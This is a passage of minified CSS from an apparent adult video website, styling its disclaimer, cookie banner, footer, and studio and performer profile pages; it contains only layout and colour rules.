.btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .note_normal{text-align:center;font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .filter_item,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .note_small{text-align:center;font-size:11px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content a{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_parent_wrapper{display:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#000;background-color:#f8f8f0;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_theme_selector{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 0 -20px 0;padding-top:10px}@media (min-width:968px){.footer_theme_selector{margin-left:210px}}.footer_theme_selector .main_menu_txt{margin-right:15px}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #e1e1e1;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .mobile_social_links{width:100%;margin:10px 0}.footer_wrapper .mobile_social_links .sidebar_social_share{display:inline-block;margin:5px 0}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs,.footer_wrapper .mobile_social_links .sidebar_social_share a{display:inline-block;text-align:left;width:auto;margin:0 10px;padding:3px 8px;border-radius:2px;color:#fff}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs i,.footer_wrapper .mobile_social_links .sidebar_social_share a i{position:relative;top:-2px;margin-right:5px}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#828282}.footer_wrapper .copywrite>a,.footer_wrapper div>span>a{color:#828282}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.category_info_footer_text{display:block;overflow:hidden;position:relative;padding:10px;max-height:1850px}@media (min-width:360px){.category_info_footer_text{max-height:1400px}}@media (min-width:480px){.category_info_footer_text{max-height:990px}}@media (min-width:768px){.category_info_footer_text{max-height:740px}}@media (min-width:968px){.category_info_footer_text{max-height:740px}}@media (min-width:1280px){.category_info_footer_text{max-height:720px}}@media (min-width:1600px){.category_info_footer_text{max-height:400px}}.category_info_footer_text.read_more_opened{max-height:initial}.category_info_footer_text ol,.category_info_footer_text ul{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0}.read_more_btn_wrapper{position:absolute;bottom:0;left:0;width:100%;box-shadow:0 -10px 5px 0 #000;background-color:#f8f8f0}.read_more_btn_wrapper.read_more_opened{display:none}.read_more_btn_wrapper .read_more_btn{cursor:pointer;padding:0 20px}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.mobile_tooltip_show{display:block}.content_studio_page_wrapper{display:block}.content_studio_page_wrapper .studio_info_wrapper,.content_studio_page_wrapper .studio_social_share_wrapper{display:none;margin:5px 0}.content_studio_page_wrapper .studio_info_wrapper.open,.content_studio_page_wrapper .studio_social_share_wrapper.open{display:block}.content_studio_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_studio_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_studio_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_studio_page_wrapper .content_section_content .studio_title_wrapper{padding-left:5px}@media (min-width:968px){.content_studio_page_wrapper .content_section_content .studio_title_wrapper{padding-left:0;max-width:1000px;margin:auto}}.content_studio_page_wrapper .content_section_content .studio_title_wrapper .h2_class,.content_studio_page_wrapper .content_section_content .studio_title_wrapper h2{font-size:15px;display:inline}.content_studio_page_wrapper .content_section_content .studio_header_container{position:relative;max-width:1000px;margin:auto}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:140px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:230px;position:relative}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:300px;position:absolute;right:0;top:0}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;margin-left:140px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{margin-left:230px}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 300px)}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{display:block;height:118px;padding:10px 5px 0;text-align:center;overflow:hidden}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{position:absolute;right:0;bottom:0;left:0;height:70px;text-align:left}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{height:40px}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper{margin:0 10px 10px 0;height:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper .rating_wrapper{margin:15px auto}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper .rating_wrapper{margin:initial}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper{display:inline-block;float:left}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier{margin:0 10px 10px 0;height:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item{position:relative;display:inline-block;margin-top:20px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item{margin:0 10px 0 0}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_rating_wrapper{display:block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments{display:inline-block}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments span{display:none}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments span{display:inline-block}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_info span{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{height:100%;border-style:solid;border-width:1px;border-color:#000;color:#000;background-color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button i{position:relative;top:-1px;display:inline-block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button i.active{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button>span{padding-left:5px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open i,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover i{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open i.active,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover i.active{display:inline-block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_info button,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_social_link button{width:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier{margin:0;float:right}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier button.studio_modify_btn{height:22px;margin-top:4px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{height:168px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{min-height:276px}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{height:360px}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats{position:absolute;right:0;bottom:0;left:0;margin-left:140px;height:40px;background-color:rgba(0,0,0,.8)}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats{margin-left:0}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span{display:inline-block;width:100%;height:100%}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item{position:relative;display:block;width:25%;height:100%;float:left;text-align:center;color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item span{display:block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value{display:inline-block}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value{position:relative;width:25%}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value>span{display:inline-block;height:20px;margin-top:10px;cursor:initial}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item{position:relative;width:25%}}.content_studio_page_wrapper .content_section_content .studio_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{padding-bottom:0;border:none}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper .social_link_info_item,.content_studio_page_wrapper .content_section_content .studio_info_wrapper .social_link_info_item,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper .social_link_info_item{width:100px}.content_studio_page_wrapper .content_section_content .studio_social{margin:0 5px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_social{margin:0 10px}}.content_studio_page_wrapper .content_section_content .studio_social .btn span{margin-left:5px}.content_studio_page_wrapper .content_section_content .studio_social_link{margin:10px 0}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul{margin:0;padding:0}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul li span{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_basic_info{padding:0 10px;line-height:19px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_basic_info .sub_studio_info{width:50%;float:left}}.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile{width:30px;display:inline-block;height:30px;margin:0;border-radius:2px;margin-right:10px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile{display:inline;padding:6px 0 9px}}.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile .btn{padding:4px 7px}.content_studio_page_wrapper .studio_actions_wrapper .studio_bio{height:200px;overflow-y:auto;margin:0 5px 15px 5px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_bio{margin:10px;height:265px}}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{height:29px;padding:10px 0;text-align:center;border-style:solid;border-width:0 0 1px 0;border-color:#e1e1e1}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{position:relative;height:28px;padding:0 5px 0 23px;border-width:1px;border-style:solid;border-color:#e1e1e1;color:#b6b6b0}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn i{position:absolute;top:4px;left:5px;display:inline-block}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn i.active{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn span{margin-left:5px}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#be0000;color:#be0000}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open i{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open i.active{display:inline-block}.content_studio_page_wrapper .studio_info_wrapper{position:relative}.content_studio_page_wrapper .studio_info_wrapper .studio_info_bio{margin-top:10px}.content_studio_page_wrapper .link_tp{pointer-events:none;color:#fff}.content_wrapper_page_studio_page #temp_footer{min-height:160px;padding-top:10px}.content_studio_light_page_wrapper{display:block}.content_studio_light_page_wrapper .social_link_info_item{width:auto!important;margin:0;display:inline-block;border:1px solid;border-radius:2px}.content_studio_light_page_wrapper .studio_social_share_wrapper{display:none}.content_studio_light_page_wrapper .studio_social_share_wrapper.open{display:block}.content_studio_light_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_studio_light_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_studio_light_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_studio_light_page_wrapper .studio_header_container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1000px;margin:auto}.content_studio_light_page_wrapper .studio_header_container .studio_img_wrapper{position:relative;width:140px}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 140px);display:block;padding:10px 5px 0;text-align:left}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper .studio_action_line{position:relative;margin:0 10px 10px 0;height:25px}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{height:100%;border-style:solid;border-width:1px;padding:3px 5px;line-height:normal;margin-right:10px;border-color:#000;color:#000;background-color:#fff}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn i{position:relative;top:-1px;display:inline-block}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn i.active{display:none}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn>span{padding-left:5px}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open i,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover i{display:none}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open i.active,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover i.active{display:inline-block}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper .rating_wrapper{margin:initial}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper,.content_studio_light_page_wrapper .studio_header_container .studio_img_wrapper{height:168px}.content_studio_light_page_wrapper .studio_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_studio_light_page_wrapper .studio_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_studio_light_page_wrapper .studio_content_container .studio_modifier{text-align:right}.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{padding-bottom:0;border:none}}@media (min-width:480px){.content_studio_light_page_wrapper .studio_social_link{text-align:center;margin:15px 0}}.content_studio_light_page_wrapper .studio_social_share_wrapper ul{margin:0;padding:0}.content_studio_light_page_wrapper .studio_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_studio_light_page_wrapper .studio_social_share_wrapper ul li span{display:none}.content_studio_light_page_wrapper .mc_placeholder_img{position:absolute;z-index:-1;overflow:hidden;height:100%;left:320px;margin-top:10px}.content_pornstar_page_wrapper{display:block}.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{display:none}.content_pornstar_page_wrapper .pornstar_info_wrapper.open,.content_pornstar_page_wrapper .pornstar_social_share_wrapper.open{display:block}.content_pornstar_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_pornstar_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_pornstar_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_pornstar_page_wrapper .pornstar_title_wrapper{padding-left:5px;position:relative}@media (min-width:968px){.content_pornstar_page_wrapper .pornstar_title_wrapper{padding-left:0;max-width:1000px;margin:auto}}.content_pornstar_page_wrapper .pornstar_title_wrapper .h2_class,.content_pornstar_page_wrapper .pornstar_title_wrapper h2{font-size:15px;display:inline}.content_pornstar_page_wrapper .pornstar_title_wrapper .pornstar_aliases{padding-left:5px;text-transform:capitalize;width:calc(100% - 30px);position:relative;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-word;line-height:25px}.content_pornstar_page_wrapper .pornstar_title_wrapper input{opacity:0;position:absolute;pointer-events:none}.content_pornstar_page_wrapper .pornstar_title_wrapper input:focus~label{outline:-webkit-focus-ring-color auto 5px}.content_pornstar_page_wrapper .pornstar_title_wrapper input:checked+.pornstar_aliases{-webkit-line-clamp:unset}.content_pornstar_page_wrapper .pornstar_title_wrapper input:checked~label{display:none}.content_pornstar_page_wrapper .pornstar_title_wrapper label{position:absolute;top:0;right:5px}.content_pornstar_page_wrapper .pornstar_header_container{position:relative;max-width:1000px;margin:auto}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:140px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:230px;position:relative}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:300px;position:absolute;right:0;top:0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;margin-left:140px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{margin-left:230px}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 300px)}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{display:block;height:75px;padding:10px 5px 0;text-align:center;overflow:hidden}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{position:absolute;right:0;bottom:0;left:0;height:70px;text-align:left}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{height:40px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_rating_wrapper{float:left}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_rating_wrapper{margin:0 10px 10px 0;height:30px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item{position:relative;display:inline-block}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item{margin:0 10px 0 0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_rating_wrapper{display:block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_comments{display:inline-block}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_comments{top:-12px}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_info span{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{height:100%;border-style:solid;border-width:1px;border-color:#000;color:#000;background-color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button i{position:relative;top:-1px;display:inline-block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button i.active{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button>span{padding-left:5px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#be0000;color:#be0000;background-color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open i,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover i{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open i.active,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover i.active{display:inline-block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_info button,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_social_link button{width:30px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier{margin:0;float:right}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier button.pornstar_modify_btn{height:22px;margin-top:4px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:168px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{min-height:276px}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:360px}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats{position:absolute;right:0;bottom:0;left:0;margin-left:140px;height:40px;background-color:rgba(0,0,0,.8)}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats{margin-left:0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span{display:inline-block;width:100%;height:100%}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item{position:relative;display:inline-block;width:25%;height:100%;float:left;text-align:center;color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item span{display:block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value{display:inline-block}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value{position:relative;width:25%}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value>span{display:inline-block;height:20px;margin-top:10px;cursor:initial}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item{position:relative;width:25%}}.content_pornstar_page_wrapper .pornstar_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_modifier{text-align:right}.content_pornstar_page_wrapper .pornstar_content_container .social_link_tikporn{margin:10px auto 0 auto;display:table}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_country_info_item{display:none}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_modifier{margin-top:10px}.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper 